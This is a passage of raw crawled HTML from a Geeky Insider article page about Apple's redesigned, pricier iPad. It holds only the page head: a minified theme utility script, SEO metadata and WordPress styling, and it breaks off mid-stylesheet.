

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/
body_size: 30080
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Apple iPad gets a long-awaited redesign and a steeper price - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Apple iPad gets a long-awaited redesign and a steeper price - Geeky Insider" />
	<meta property="og:description" content="Comment on this story Comment Apple surprised many industry observers by not raising the price of its latest iPhones this year. READ ALSO 8 Easy Methods For How to Activate iPhone with SIM Card September 1, 2023 How to Activate Iphone With Sim Card March 3, 2023 But just about everything feels at least a [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-10-21T07:27:05+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440.jpeg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"New Apple iPad gets a long-awaited redesign and a steeper price","datePublished":"2022-10-21T07:27:05+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/"},"wordCount":771,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440.jpeg","articleSection":["Apple"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/","url":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/","name":"New Apple iPad gets a long-awaited redesign and a steeper price - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440.jpeg","datePublished":"2022-10-21T07:27:05+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440.jpeg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440.jpeg","width":1440,"height":960,"caption":"New Apple iPad gets a long-awaited redesign and a steeper price"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"New Apple iPad gets a long-awaited redesign and a steeper price"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; New Apple iPad gets a long-awaited redesign and a steeper price Comments Feed" href="https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fnew-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fnew-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 